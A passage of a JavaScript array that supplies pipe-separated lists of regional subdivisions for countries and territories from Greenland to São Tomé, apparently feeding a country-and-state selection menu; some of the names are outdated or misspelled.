s_a[88]="Avannaa (Nordgronland)|Kitaa (Vestgronland)|Tunu (Ostgronland)";s_a[89]="Carriacou and Petit Martinique|Saint Andrew|Saint David|Saint George|Saint John|Saint Mark|Saint Patrick";s_a[90]="Basse-Terre|Grande-Terre|Iles de la Petite Terre|Iles des Saintes|Marie-Galante";s_a[91]="Guam";s_a[92]="Alta Verapaz|Baja Verapaz|Chimaltenango|Chiquimula|El Progreso|Escuintla|Guatemala|Huehuetenango|Izabal|Jalapa|Jutiapa|Peten|Quetzaltenango|Quiche|Retalhuleu|Sacatepequez|San Marcos|Santa Rosa|Solola|Suchitepequez|Totonicapan|Zacapa";
s_a[93]="Castel|Forest|St. Andrew|St. Martin|St. Peter Port|St. Pierre du Bois|St. Sampson|St. Saviour|Torteval|Vale";s_a[94]="Beyla|Boffa|Boke|Conakry|Coyah|Dabola|Dalaba|Dinguiraye|Dubreka|Faranah|Forecariah|Fria|Gaoual|Gueckedou|Kankan|Kerouane|Kindia|Kissidougou|Koubia|Koundara|Kouroussa|Labe|Lelouma|Lola|Macenta|Mali|Mamou|Mandiana|Nzerekore|Pita|Siguiri|Telimele|Tougue|Yomou";s_a[95]="Bafata|Biombo|Bissau|Bolama-Bijagos|Cacheu|Gabu|Oio|Quinara|Tombali";s_a[96]="Barima-Waini|Cuyuni-Mazaruni|Demerara-Mahaica|East Berbice-Corentyne|Essequibo Islands-West Demerara|Mahaica-Berbice|Pomeroon-Supenaam|Potaro-Siparuni|Upper Demerara-Berbice|Upper Takutu-Upper Essequibo";
s_a[97]="Artibonite|Centre|Grand'Anse|Nord|Nord-Est|Nord-Ouest|Ouest|Sud|Sud-Est";s_a[98]="Heard Island and McDonald Islands";s_a[99]="Holy See (Vatican City)";s_a[100]="Atlantida|Choluteca|Colon|Comayagua|Copan|Cortes|El Paraiso|Francisco Morazan|Gracias a Dios|Intibuca|Islas de la Bahia|La Paz|Lempira|Ocotepeque|Olancho|Santa Barbara|Valle|Yoro";s_a[101]="Hong Kong";s_a[102]="Howland Island";s_a[103]="Bacs-Kiskun|Baranya|Bekes|Bekescsaba|Borsod-Abauj-Zemplen|Budapest|Csongrad|Debrecen|Dunaujvaros|Eger|Fejer|Gyor|Gyor-Moson-Sopron|Hajdu-Bihar|Heves|Hodmezovasarhely|Jasz-Nagykun-Szolnok|Kaposvar|Kecskemet|Komarom-Esztergom|Miskolc|Nagykanizsa|Nograd|Nyiregyhaza|Pecs|Pest|Somogy|Sopron|Szabolcs-Szatmar-Bereg|Szeged|Szekesfehervar|Szolnok|Szombathely|Tatabanya|Tolna|Vas|Veszprem|Veszprem|Zala|Zalaegerszeg";
s_a[104]="Akranes|Akureyri|Arnessysla|Austur-Bardhastrandarsysla|Austur-Hunavatnssysla|Austur-Skaftafellssysla|Borgarfjardharsysla|Dalasysla|Eyjafjardharsysla|Gullbringusysla|Hafnarfjordhur|Husavik|Isafjordhur|Keflavik|Kjosarsysla|Kopavogur|Myrasysla|Neskaupstadhur|Nordhur-Isafjardharsysla|Nordhur-Mulasys-la|Nordhur-Thingeyjarsysla|Olafsfjordhur|Rangarvallasysla|Reykjavik|Saudharkrokur|Seydhisfjordhur|Siglufjordhur|Skagafjardharsysla|Snaefellsnes-og Hnappadalssysla|Strandasysla|Sudhur-Mulasysla|Sudhur-Thingeyjarsysla|Vesttmannaeyjar|Vestur-Bardhastrandarsysla|Vestur-Hunavatnssysla|Vestur-Isafjardharsysla|Vestur-Skaftafellssysla";
s_a[105]="Andaman and Nicobar Islands|Andhra Pradesh|Arunachal Pradesh|Assam|Bihar|Chandigarh|Chhattisgarh|Dadra and Nagar Haveli|Daman and Diu|Delhi|Goa|Gujarat|Haryana|Himachal Pradesh|Jammu and Kashmir|Jharkhand|Karnataka|Kerala|Lakshadweep|Madhya Pradesh|Maharashtra|Manipur|Meghalaya|Mizoram|Nagaland|Orissa|Pondicherry|Punjab|Rajasthan|Sikkim|Tamil Nadu|Tripura|Uttar Pradesh|Uttaranchal|West Bengal";s_a[106]="Aceh|Bali|Banten|Bengkulu|East Timor|Gorontalo|Irian Jaya|Jakarta Raya|Jambi|Jawa Barat|Jawa Tengah|Jawa Timur|Kalimantan Barat|Kalimantan Selatan|Kalimantan Tengah|Kalimantan Timur|Kepulauan Bangka Belitung|Lampung|Maluku|Maluku Utara|Nusa Tenggara Barat|Nusa Tenggara Timur|Riau|Sulawesi Selatan|Sulawesi Tengah|Sulawesi Tenggara|Sulawesi Utara|Sumatera Barat|Sumatera Selatan|Sumatera Utara|Yogyakarta";
s_a[107]="Ardabil|Azarbayjan-e Gharbi|Azarbayjan-e Sharqi|Bushehr|Chahar Mahall va Bakhtiari|Esfahan|Fars|Gilan|Golestan|Hamadan|Hormozgan|Ilam|Kerman|Kermanshah|Khorasan|Khuzestan|Kohgiluyeh va Buyer Ahmad|Kordestan|Lorestan|Markazi|Mazandaran|Qazvin|Qom|Semnan|Sistan va Baluchestan|Tehran|Yazd|Zanjan";s_a[108]="Al Anbar|Al Basrah|Al Muthanna|Al Qadisiyah|An Najaf|Arbil|As Sulaymaniyah|At Ta'mim|Babil|Baghdad|Dahuk|Dhi Qar|Diyala|Karbala'|Maysan|Ninawa|Salah ad Din|Wasit";s_a[109]="Carlow|Cavan|Clare|Cork|Donegal|Dublin|Galway|Kerry|Kildare|Kilkenny|Laois|Leitrim|Limerick|Longford|Louth|Mayo|Meath|Monaghan|Offaly|Roscommon|Sligo|Tipperary|Waterford|Westmeath|Wexford|Wicklow";
s_a[110]="Antrim|Ards|Armagh|Ballymena|Ballymoney|Banbridge|Belfast|Carrickfergus|Castlereagh|Coleraine|Cookstown|Craigavon|Derry|Down|Dungannon|Fermanagh|Larne|Limavady|Lisburn|Magherafelt|Moyle|Newry and Mourne|Newtownabbey|North Down|Omagh|Strabane";s_a[111]="Central|Haifa|Jerusalem|Northern|Southern|Tel Aviv";s_a[112]="Abruzzo|Basilicata|Calabria|Campania|Emilia-Romagna|Friuli-Venezia Giulia|Lazio|Liguria|Lombardia|Marche|Molise|Piemonte|Puglia|Sardegna|Sicilia|Toscana|Trentino-Alto Adige|Umbria|Valle d'Aosta|Veneto";
s_a[113]="Clarendon|Hanover|Kingston|Manchester|Portland|Saint Andrew|Saint Ann|Saint Catherine|Saint Elizabeth|Saint James|Saint Mary|Saint Thomas|Trelawny|Westmoreland";s_a[114]="Jan Mayen";s_a[115]="Aichi|Akita|Aomori|Chiba|Ehime|Fukui|Fukuoka|Fukushima|Gifu|Gumma|Hiroshima|Hokkaido|Hyogo|Ibaraki|Ishikawa|Iwate|Kagawa|Kagoshima|Kanagawa|Kochi|Kumamoto|Kyoto|Mie|Miyagi|Miyazaki|Nagano|Nagasaki|Nara|Niigata|Oita|Okayama|Okinawa|Osaka|Saga|Saitama|Shiga|Shimane|Shizuoka|Tochigi|Tokushima|Tokyo|Tottori|Toyama|Wakayama|Yamagata|Yamaguchi|Yamanashi";
s_a[116]="Jarvis Island";s_a[117]="Jersey";s_a[118]="Johnston Atoll";s_a[119]="'Amman|Ajlun|Al 'Aqabah|Al Balqa'|Al Karak|Al Mafraq|At Tafilah|Az Zarqa'|Irbid|Jarash|Ma'an|Madaba";s_a[120]="Juan de Nova Island";s_a[121]="Almaty|Aqmola|Aqtobe|Astana|Atyrau|Batys Qazaqstan|Bayqongyr|Mangghystau|Ongtustik Qazaqstan|Pavlodar|Qaraghandy|Qostanay|Qyzylorda|Shyghys Qazaqstan|Soltustik Qazaqstan|Zhambyl";s_a[122]="Central|Coast|Eastern|Nairobi Area|North Eastern|Nyanza|Rift Valley|Western";s_a[123]="Abaiang|Abemama|Aranuka|Arorae|Banaba|Banaba|Beru|Butaritari|Central Gilberts|Gilbert Islands|Kanton|Kiritimati|Kuria|Line Islands|Line Islands|Maiana|Makin|Marakei|Nikunau|Nonouti|Northern Gilberts|Onotoa|Phoenix Islands|Southern Gilberts|Tabiteuea|Tabuaeran|Tamana|Tarawa|Tarawa|Teraina";
s_a[124]="Chagang-do (Chagang Province)|Hamgyong-bukto (North Hamgyong Province)|Hamgyong-namdo (South Hamgyong Province)|Hwanghae-bukto (North Hwanghae Province)|Hwanghae-namdo (South Hwanghae Province)|Kaesong-si (Kaesong City)|Kangwon-do (Kangwon Province)|Namp'o-si (Namp'o City)|P'yongan-bukto (North P'yongan Province)|P'yongan-namdo (South P'yongan Province)|P'yongyang-si (P'yongyang City)|Yanggang-do (Yanggang Province)";s_a[125]="Ch'ungch'ong-bukto|Ch'ungch'ong-namdo|Cheju-do|Cholla-bukto|Cholla-namdo|Inch'on-gwangyoksi|Kangwon-do|Kwangju-gwangyoksi|Kyonggi-do|Kyongsang-bukto|Kyongsang-namdo|Pusan-gwangyoksi|Soul-t'ukpyolsi|Taegu-gwangyoksi|Taejon-gwangyoksi|Ulsan-gwangyoksi";
s_a[126]="Al 'Asimah|Al Ahmadi|Al Farwaniyah|Al Jahra'|Hawalli";s_a[127]="Batken Oblasty|Bishkek Shaary|Chuy Oblasty (Bishkek)|Jalal-Abad Oblasty|Naryn Oblasty|Osh Oblasty|Talas Oblasty|Ysyk-Kol Oblasty (Karakol)";s_a[128]="Attapu|Bokeo|Bolikhamxai|Champasak|Houaphan|Khammouan|Louangnamtha|Louangphabang|Oudomxai|Phongsali|Salavan|Savannakhet|Viangchan|Viangchan|Xaignabouli|Xaisomboun|Xekong|Xiangkhoang";s_a[129]="Aizkraukles Rajons|Aluksnes Rajons|Balvu Rajons|Bauskas Rajons|Cesu Rajons|Daugavpils|Daugavpils Rajons|Dobeles Rajons|Gulbenes Rajons|Jekabpils Rajons|Jelgava|Jelgavas Rajons|Jurmala|Kraslavas Rajons|Kuldigas Rajons|Leipaja|Liepajas Rajons|Limbazu Rajons|Ludzas Rajons|Madonas Rajons|Ogres Rajons|Preilu Rajons|Rezekne|Rezeknes Rajons|Riga|Rigas Rajons|Saldus Rajons|Talsu Rajons|Tukuma Rajons|Valkas Rajons|Valmieras Rajons|Ventspils|Ventspils Rajons";
s_a[130]="Beyrouth|Ech Chimal|Ej Jnoub|El Bekaa|Jabal Loubnane";s_a[131]="Berea|Butha-Buthe|Leribe|Mafeteng|Maseru|Mohales Hoek|Mokhotlong|Qacha's Nek|Quthing|Thaba-Tseka";s_a[132]="Bomi|Bong|Grand Bassa|Grand Cape Mount|Grand Gedeh|Grand Kru|Lofa|Margibi|Maryland|Montserrado|Nimba|River Cess|Sinoe";s_a[133]="Ajdabiya|Al 'Aziziyah|Al Fatih|Al Jabal al Akhdar|Al Jufrah|Al Khums|Al Kufrah|An Nuqat al Khams|Ash Shati'|Awbari|Az Zawiyah|Banghazi|Darnah|Ghadamis|Gharyan|Misratah|Murzuq|Sabha|Sawfajjin|Surt|Tarabulus|Tarhunah|Tubruq|Yafran|Zlitan";
s_a[134]="Balzers|Eschen|Gamprin|Mauren|Planken|Ruggell|Schaan|Schellenberg|Triesen|Triesenberg|Vaduz";s_a[135]="Akmenes Rajonas|Alytaus Rajonas|Alytus|Anyksciu Rajonas|Birstonas|Birzu Rajonas|Druskininkai|Ignalinos Rajonas|Jonavos Rajonas|Joniskio Rajonas|Jurbarko Rajonas|Kaisiadoriu Rajonas|Kaunas|Kauno Rajonas|Kedainiu Rajonas|Kelmes Rajonas|Klaipeda|Klaipedos Rajonas|Kretingos Rajonas|Kupiskio Rajonas|Lazdiju Rajonas|Marijampole|Marijampoles Rajonas|Mazeikiu Rajonas|Moletu Rajonas|Neringa Pakruojo Rajonas|Palanga|Panevezio Rajonas|Panevezys|Pasvalio Rajonas|Plunges Rajonas|Prienu Rajonas|Radviliskio Rajonas|Raseiniu Rajonas|Rokiskio Rajonas|Sakiu Rajonas|Salcininku Rajonas|Siauliai|Siauliu Rajonas|Silales Rajonas|Silutes Rajonas|Sirvintu Rajonas|Skuodo Rajonas|Svencioniu Rajonas|Taurages Rajonas|Telsiu Rajonas|Traku Rajonas|Ukmerges Rajonas|Utenos Rajonas|Varenos Rajonas|Vilkaviskio Rajonas|Vilniaus Rajonas|Vilnius|Zarasu Rajonas";
s_a[136]="Diekirch|Grevenmacher|Luxembourg";s_a[137]="Macau";s_a[138]="Aracinovo|Bac|Belcista|Berovo|Bistrica|Bitola|Blatec|Bogdanci|Bogomila|Bogovinje|Bosilovo|Brvenica|Cair (Skopje)|Capari|Caska|Cegrane|Centar (Skopje)|Centar Zupa|Cesinovo|Cucer-Sandevo|Debar|Delcevo|Delogozdi|Demir Hisar|Demir Kapija|Dobrusevo|Dolna Banjica|Dolneni|Dorce Petrov (Skopje)|Drugovo|Dzepciste|Gazi Baba (Skopje)|Gevgelija|Gostivar|Gradsko|Ilinden|Izvor|Jegunovce|Kamenjane|Karbinci|Karpos (Skopje)|Kavadarci|Kicevo|Kisela Voda (Skopje)|Klecevce|Kocani|Konce|Kondovo|Konopiste|Kosel|Kratovo|Kriva Palanka|Krivogastani|Krusevo|Kuklis|Kukurecani|Kumanovo|Labunista|Lipkovo|Lozovo|Lukovo|Makedonska Kamenica|Makedonski Brod|Mavrovi Anovi|Meseista|Miravci|Mogila|Murtino|Negotino|Negotino-Poloska|Novaci|Novo Selo|Oblesevo|Ohrid|Orasac|Orizari|Oslomej|Pehcevo|Petrovec|Plasnia|Podares|Prilep|Probistip|Radovis|Rankovce|Resen|Rosoman|Rostusa|Samokov|Saraj|Sipkovica|Sopiste|Sopotnika|Srbinovo|Star Dojran|Staravina|Staro Nagoricane|Stip|Struga|Strumica|Studenicani|Suto Orizari (Skopje)|Sveti Nikole|Tearce|Tetovo|Topolcani|Valandovo|Vasilevo|Veles|Velesta|Vevcani|Vinica|Vitoliste|Vranestica|Vrapciste|Vratnica|Vrutok|Zajas|Zelenikovo|Zileno|Zitose|Zletovo|Zrnovci";
s_a[139]="Antananarivo|Antsiranana|Fianarantsoa|Mahajanga|Toamasina|Toliara";s_a[140]="Balaka|Blantyre|Chikwawa|Chiradzulu|Chitipa|Dedza|Dowa|Karonga|Kasungu|Likoma|Lilongwe|Machinga (Kasupe)|Mangochi|Mchinji|Mulanje|Mwanza|Mzimba|Nkhata Bay|Nkhotakota|Nsanje|Ntcheu|Ntchisi|Phalombe|Rumphi|Salima|Thyolo|Zomba";s_a[141]="Johor|Kedah|Kelantan|Labuan|Melaka|Negeri Sembilan|Pahang|Perak|Perlis|Pulau Pinang|Sabah|Sarawak|Selangor|Terengganu|Wilayah Persekutuan";s_a[142]="Alifu|Baa|Dhaalu|Faafu|Gaafu Alifu|Gaafu Dhaalu|Gnaviyani|Haa Alifu|Haa Dhaalu|Kaafu|Laamu|Lhaviyani|Maale|Meemu|Noonu|Raa|Seenu|Shaviyani|Thaa|Vaavu";
s_a[143]="Gao|Kayes|Kidal|Koulikoro|Mopti|Segou|Sikasso|Tombouctou";s_a[144]="Valletta";s_a[145]="Man, Isle of";s_a[146]="Ailinginae|Ailinglaplap|Ailuk|Arno|Aur|Bikar|Bikini|Bokak|Ebon|Enewetak|Erikub|Jabat|Jaluit|Jemo|Kili|Kwajalein|Lae|Lib|Likiep|Majuro|Maloelap|Mejit|Mili|Namorik|Namu|Rongelap|Rongrik|Toke|Ujae|Ujelang|Utirik|Wotho|Wotje";s_a[147]="Martinique";s_a[148]="Adrar|Assaba|Brakna|Dakhlet Nouadhibou|Gorgol|Guidimaka|Hodh Ech Chargui|Hodh El Gharbi|Inchiri|Nouakchott|Tagant|Tiris Zemmour|Trarza";
s_a[149]="Agalega Islands|Black River|Cargados Carajos Shoals|Flacq|Grand Port|Moka|Pamplemousses|Plaines Wilhems|Port Louis|Riviere du Rempart|Rodrigues|Savanne";s_a[150]="Mayotte";s_a[151]="Aguascalientes|Baja California|Baja California Sur|Campeche|Chiapas|Chihuahua|Coahuila de Zaragoza|Colima|Distrito Federal|Durango|Guanajuato|Guerrero|Hidalgo|Jalisco|Mexico|Michoacan de Ocampo|Morelos|Nayarit|Nuevo Leon|Oaxaca|Puebla|Queretaro de Arteaga|Quintana Roo|San Luis Potosi|Sinaloa|Sonora|Tabasco|Tamaulipas|Tlaxcala|Veracruz-Llave|Yucatan|Zacatecas";
s_a[152]="Chuuk (Truk)|Kosrae|Pohnpei|Yap";s_a[153]="Midway Islands";s_a[154]="Balti|Cahul|Chisinau|Chisinau|Dubasari|Edinet|Gagauzia|Lapusna|Orhei|Soroca|Tighina|Ungheni";s_a[155]="Fontvieille|La Condamine|Monaco-Ville|Monte-Carlo";s_a[156]="Arhangay|Bayan-Olgiy|Bayanhongor|Bulgan|Darhan|Dornod|Dornogovi|Dundgovi|Dzavhan|Erdenet|Govi-Altay|Hentiy|Hovd|Hovsgol|Omnogovi|Ovorhangay|Selenge|Suhbaatar|Tov|Ulaanbaatar|Uvs";s_a[157]="Saint Anthony|Saint Georges|Saint Peter's";s_a[158]="Agadir|Al Hoceima|Azilal|Ben Slimane|Beni Mellal|Boulemane|Casablanca|Chaouen|El Jadida|El Kelaa des Srarhna|Er Rachidia|Essaouira|Fes|Figuig|Guelmim|Ifrane|Kenitra|Khemisset|Khenifra|Khouribga|Laayoune|Larache|Marrakech|Meknes|Nador|Ouarzazate|Oujda|Rabat-Sale|Safi|Settat|Sidi Kacem|Tan-Tan|Tanger|Taounate|Taroudannt|Tata|Taza|Tetouan|Tiznit";
s_a[159]="Cabo Delgado|Gaza|Inhambane|Manica|Maputo|Nampula|Niassa|Sofala|Tete|Zambezia";s_a[160]="Caprivi|Erongo|Hardap|Karas|Khomas|Kunene|Ohangwena|Okavango|Omaheke|Omusati|Oshana|Oshikoto|Otjozondjupa";s_a[161]="Aiwo|Anabar|Anetan|Anibare|Baiti|Boe|Buada|Denigomodu|Ewa|Ijuw|Meneng|Nibok|Uaboe|Yaren";s_a[162]="Bagmati|Bheri|Dhawalagiri|Gandaki|Janakpur|Karnali|Kosi|Lumbini|Mahakali|Mechi|Narayani|Rapti|Sagarmatha|Seti";s_a[163]="Drenthe|Flevoland|Friesland|Gelderland|Groningen|Limburg|Noord-Brabant|Noord-Holland|Overijssel|Utrecht|Zeeland|Zuid-Holland";
s_a[164]="Netherlands Antilles";s_a[165]="Iles Loyaute|Nord|Sud";s_a[166]="Akaroa|Amuri|Ashburton|Bay of Islands|Bruce|Buller|Chatham Islands|Cheviot|Clifton|Clutha|Cook|Dannevirke|Egmont|Eketahuna|Ellesmere|Eltham|Eyre|Featherston|Franklin|Golden Bay|Great Barrier Island|Grey|Hauraki Plains|Hawera|Hawke's Bay|Heathcote|Hikurangi|Hobson|Hokianga|Horowhenua|Hurunui|Hutt|Inangahua|Inglewood|Kaikoura|Kairanga|Kiwitea|Lake|Mackenzie|Malvern|Manaia|Manawatu|Mangonui|Maniototo|Marlborough|Masterton|Matamata|Mount Herbert|Ohinemuri|Opotiki|Oroua|Otamatea|Otorohanga|Oxford|Pahiatua|Paparua|Patea|Piako|Pohangina|Raglan|Rangiora|Rangitikei|Rodney|Rotorua|Runanga|Saint Kilda|Silverpeaks|Southland|Stewart Island|Stratford|Strathallan|Taranaki|Taumarunui|Taupo|Tauranga|Thames-Coromandel|Tuapeka|Vincent|Waiapu|Waiheke|Waihemo|Waikato|Waikohu|Waimairi|Waimarino|Waimate|Waimate West|Waimea|Waipa|Waipawa|Waipukurau|Wairarapa South|Wairewa|Wairoa|Waitaki|Waitomo|Waitotara|Wallace|Wanganui|Waverley|Westland|Whakatane|Whangarei|Whangaroa|Woodville";
s_a[167]="Atlantico Norte|Atlantico Sur|Boaco|Carazo|Chinandega|Chontales|Esteli|Granada|Jinotega|Leon|Madriz|Managua|Masaya|Matagalpa|Nueva Segovia|Rio San Juan|Rivas";s_a[168]="Agadez|Diffa|Dosso|Maradi|Niamey|Tahoua|Tillaberi|Zinder";s_a[169]="Abia|Abuja Federal Capital Territory|Adamawa|Akwa Ibom|Anambra|Bauchi|Bayelsa|Benue|Borno|Cross River|Delta|Ebonyi|Edo|Ekiti|Enugu|Gombe|Imo|Jigawa|Kaduna|Kano|Katsina|Kebbi|Kogi|Kwara|Lagos|Nassarawa|Niger|Ogun|Ondo|Osun|Oyo|Plateau|Rivers|Sokoto|Taraba|Yobe|Zamfara";
s_a[170]="Niue";s_a[171]="Norfolk Island";s_a[172]="Northern Islands|Rota|Saipan|Tinian";s_a[173]="Akershus|Aust-Agder|Buskerud|Finnmark|Hedmark|Hordaland|More og Romsdal|Nord-Trondelag|Nordland|Oppland|Oslo|Ostfold|Rogaland|Sogn og Fjordane|Sor-Trondelag|Telemark|Troms|Vest-Agder|Vestfold";s_a[174]="Ad Dakhiliyah|Al Batinah|Al Wusta|Ash Sharqiyah|Az Zahirah|Masqat|Musandam|Zufar";s_a[175]="Balochistan|Federally Administered Tribal Areas|Islamabad Capital Territory|North-West Frontier Province|Punjab|Sindh";
s_a[176]="Aimeliik|Airai|Angaur|Hatobohei|Kayangel|Koror|Melekeok|Ngaraard|Ngarchelong|Ngardmau|Ngatpang|Ngchesar|Ngeremlengui|Ngiwal|Palau Island|Peleliu|Sonsoral|Tobi";s_a[177]="Bocas del Toro|Chiriqui|Cocle|Colon|Darien|Herrera|Los Santos|Panama|San Blas|Veraguas";s_a[178]="Bougainville|Central|Chimbu|East New Britain|East Sepik|Eastern Highlands|Enga|Gulf|Madang|Manus|Milne Bay|Morobe|National Capital|New Ireland|Northern|Sandaun|Southern Highlands|West New Britain|Western|Western Highlands";
s_a[179]="Alto Paraguay|Alto Parana|Amambay|Asuncion (city)|Boqueron|Caaguazu|Caazapa|Canindeyu|Central|Concepcion|Cordillera|Guaira|Itapua|Misiones|Neembucu|Paraguari|Presidente Hayes|San Pedro";s_a[180]="Amazonas|Ancash|Apurimac|Arequipa|Ayacucho|Cajamarca|Callao|Cusco|Huancavelica|Huanuco|Ica|Junin|La Libertad|Lambayeque|Lima|Loreto|Madre de Dios|Moquegua|Pasco|Piura|Puno|San Martin|Tacna|Tumbes|Ucayali";s_a[181]="Abra|Agusan del Norte|Agusan del Sur|Aklan|Albay|Angeles|Antique|Aurora|Bacolod|Bago|Baguio|Bais|Basilan|Basilan City|Bataan|Batanes|Batangas|Batangas City|Benguet|Bohol|Bukidnon|Bulacan|Butuan|Cabanatuan|Cadiz|Cagayan|Cagayan de Oro|Calbayog|Caloocan|Camarines Norte|Camarines Sur|Camiguin|Canlaon|Capiz|Catanduanes|Cavite|Cavite City|Cebu|Cebu City|Cotabato|Dagupan|Danao|Dapitan|Davao City Davao|Davao del Sur|Davao Oriental|Dipolog|Dumaguete|Eastern Samar|General Santos|Gingoog|Ifugao|Iligan|Ilocos Norte|Ilocos Sur|Iloilo|Iloilo City|Iriga|Isabela|Kalinga-Apayao|La Carlota|La Union|Laguna|Lanao del Norte|Lanao del Sur|Laoag|Lapu-Lapu|Legaspi|Leyte|Lipa|Lucena|Maguindanao|Mandaue|Manila|Marawi|Marinduque|Masbate|Mindoro Occidental|Mindoro Oriental|Misamis Occidental|Misamis Oriental|Mountain|Naga|Negros Occidental|Negros Oriental|North Cotabato|Northern Samar|Nueva Ecija|Nueva Vizcaya|Olongapo|Ormoc|Oroquieta|Ozamis|Pagadian|Palawan|Palayan|Pampanga|Pangasinan|Pasay|Puerto Princesa|Quezon|Quezon City|Quirino|Rizal|Romblon|Roxas|Samar|San Carlos (in Negros Occidental)|San Carlos (in Pangasinan)|San Jose|San Pablo|Silay|Siquijor|Sorsogon|South Cotabato|Southern Leyte|Sultan Kudarat|Sulu|Surigao|Surigao del Norte|Surigao del Sur|Tacloban|Tagaytay|Tagbilaran|Tangub|Tarlac|Tawitawi|Toledo|Trece Martires|Zambales|Zamboanga|Zamboanga del Norte|Zamboanga del Sur";
s_a[182]="Pitcaim Islands";s_a[183]="Dolnoslaskie|Kujawsko-Pomorskie|Lodzkie|Lubelskie|Lubuskie|Malopolskie|Mazowieckie|Opolskie|Podkarpackie|Podlaskie|Pomorskie|Slaskie|Swietokrzyskie|Warminsko-Mazurskie|Wielkopolskie|Zachodniopomorskie";s_a[184]="Acores (Azores)|Aveiro|Beja|Braga|Braganca|Castelo Branco|Coimbra|Evora|Faro|Guarda|Leiria|Lisboa|Madeira|Portalegre|Porto|Santarem|Setubal|Viana do Castelo|Vila Real|Viseu";s_a[185]="Adjuntas|Aguada|Aguadilla|Aguas Buenas|Aibonito|Anasco|Arecibo|Arroyo|Barceloneta|Barranquitas|Bayamon|Cabo Rojo|Caguas|Camuy|Canovanas|Carolina|Catano|Cayey|Ceiba|Ciales|Cidra|Coamo|Comerio|Corozal|Culebra|Dorado|Fajardo|Florida|Guanica|Guayama|Guayanilla|Guaynabo|Gurabo|Hatillo|Hormigueros|Humacao|Isabela|Jayuya|Juana Diaz|Juncos|Lajas|Lares|Las Marias|Las Piedras|Loiza|Luquillo|Manati|Maricao|Maunabo|Mayaguez|Moca|Morovis|Naguabo|Naranjito|Orocovis|Patillas|Penuelas|Ponce|Quebradillas|Rincon|Rio Grande|Sabana Grande|Salinas|San German|San Juan|San Lorenzo|San Sebastian|Santa Isabel|Toa Alta|Toa Baja|Trujillo Alto|Utuado|Vega Alta|Vega Baja|Vieques|Villalba|Yabucoa|Yauco";
s_a[186]="Ad Dawhah|Al Ghuwayriyah|Al Jumayliyah|Al Khawr|Al Wakrah|Ar Rayyan|Jarayan al Batinah|Madinat ash Shamal|Umm Salal";s_a[187]="Reunion";s_a[188]="Alba|Arad|Arges|Bacau|Bihor|Bistrita-Nasaud|Botosani|Braila|Brasov|Bucuresti|Buzau|Calarasi|Caras-Severin|Cluj|Constanta|Covasna|Dimbovita|Dolj|Galati|Giurgiu|Gorj|Harghita|Hunedoara|Ialomita|Iasi|Maramures|Mehedinti|Mures|Neamt|Olt|Prahova|Salaj|Satu Mare|Sibiu|Suceava|Teleorman|Timis|Tulcea|Vaslui|Vilcea|Vrancea";s_a[189]="Adygeya (Maykop)|Aginskiy Buryatskiy (Aginskoye)|Altay (Gorno-Altaysk)|Altayskiy (Barnaul)|Amurskaya (Blagoveshchensk)|Arkhangel'skaya|Astrakhanskaya|Bashkortostan (Ufa)|Belgorodskaya|Bryanskaya|Buryatiya (Ulan-Ude)|Chechnya (Groznyy)|Chelyabinskaya|Chitinskaya|Chukotskiy (Anadyr')|Chuvashiya (Cheboksary)|Dagestan (Makhachkala)|Evenkiyskiy (Tura)|Ingushetiya (Nazran')|Irkutskaya|Ivanovskaya|Kabardino-Balkariya (Nal'chik)|Kaliningradskaya|Kalmykiya (Elista)|Kaluzhskaya|Kamchatskaya (Petropavlovsk-Kamchatskiy)|Karachayevo-Cherkesiya (Cherkessk)|Kareliya (Petrozavodsk)|Kemerovskaya|Khabarovskiy|Khakasiya (Abakan)|Khanty-Mansiyskiy (Khanty-Mansiysk)|Kirovskaya|Komi (Syktyvkar)|Komi-Permyatskiy (Kudymkar)|Koryakskiy (Palana)|Kostromskaya|Krasnodarskiy|Krasnoyarskiy|Kurganskaya|Kurskaya|Leningradskaya|Lipetskaya|Magadanskaya|Mariy-El (Yoshkar-Ola)|Mordoviya (Saransk)|Moskovskaya|Moskva (Moscow)|Murmanskaya|Nenetskiy (Nar'yan-Mar)|Nizhegorodskaya|Novgorodskaya|Novosibirskaya|Omskaya|Orenburgskaya|Orlovskaya (Orel)|Penzenskaya|Permskaya|Primorskiy (Vladivostok)|Pskovskaya|Rostovskaya|Ryazanskaya|Sakha (Yakutsk)|Sakhalinskaya (Yuzhno-Sakhalinsk)|Samarskaya|Sankt-Peterburg (Saint Petersburg)|Saratovskaya|Severnaya Osetiya-Alaniya [North Ossetia] (Vladikavkaz)|Smolenskaya|Stavropol'skiy|Sverdlovskaya (Yekaterinburg)|Tambovskaya|Tatarstan (Kazan')|Taymyrskiy (Dudinka)|Tomskaya|Tul'skaya|Tverskaya|Tyumenskaya|Tyva (Kyzyl)|Udmurtiya (Izhevsk)|Ul'yanovskaya|Ust'-Ordynskiy Buryatskiy (Ust'-Ordynskiy)|Vladimirskaya|Volgogradskaya|Vologodskaya|Voronezhskaya|Yamalo-Nenetskiy (Salekhard)|Yaroslavskaya|Yevreyskaya";
s_a[190]="Butare|Byumba|Cyangugu|Gikongoro|Gisenyi|Gitarama|Kibungo|Kibuye|Kigali Rurale|Kigali-ville|Ruhengeri|Umutara";s_a[191]="Ascension|Saint Helena|Tristan da Cunha";s_a[192]="Christ Church Nichola Town|Saint Anne Sandy Point|Saint George Basseterre|Saint George Gingerland|Saint James Windward|Saint John Capisterre|Saint John Figtree|Saint Mary Cayon|Saint Paul Capisterre|Saint Paul Charlestown|Saint Peter Basseterre|Saint Thomas Lowland|Saint Thomas Middle Island|Trinity Palmetto Point";
s_a[193]="Anse-la-Raye|Castries|Choiseul|Dauphin|Dennery|Gros Islet|Laborie|Micoud|Praslin|Soufriere|Vieux Fort";s_a[194]="Miquelon|Saint Pierre";s_a[195]="Charlotte|Grenadines|Saint Andrew|Saint David|Saint George|Saint Patrick";s_a[196]="A'ana|Aiga-i-le-Tai|Atua|Fa'asaleleaga|Gaga'emauga|Gagaifomauga|Palauli|Satupa'itea|Tuamasaga|Va'a-o-Fonoti|Vaisigano";s_a[197]="Acquaviva|Borgo Maggiore|Chiesanuova|Domagnano|Faetano|Fiorentino|Monte Giardino|San Marino|Serravalle";s_a[198]="Principe|Sao Tome";
